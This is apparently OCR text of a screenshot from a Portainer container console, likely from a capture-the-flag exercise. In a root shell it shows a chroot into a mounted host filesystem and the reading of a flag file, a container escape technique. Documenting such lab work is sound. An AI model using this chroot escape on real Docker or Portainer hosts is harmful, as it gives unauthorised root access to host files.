 192.168.198.138:9000/#!/2/docker/containers/596ec073ee5b031b75532fed6d250dcc60de50004ea34c7cd0969957c2cb2
portainer.io
Home
LOCAL
Dashboard
App Templates
Stacks
Containers
Images
Networks
Volumes
Events
Host
SETTINGS
Users
Environments
Registries
Authentication logs
Settings
Container console
Containers > test > Console
my accou
>_ Execute
Exec into container as root using command bash Disconnect
root@596ec073ee5b:/# ls tide
bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
root@596ec073ee5b:/# chroot /tide/
sh-4.2# cat /flag.txt
flag{admin@123}
sh-4.2# exit
exit
root@596ec073ee5b:/#
root@596ec073ee5b:/# chroot /tide/ bash
[root@596ec073ee5b /]# cat /flag.txt
flag{admin@123}
[root@596ec073ee5b /]#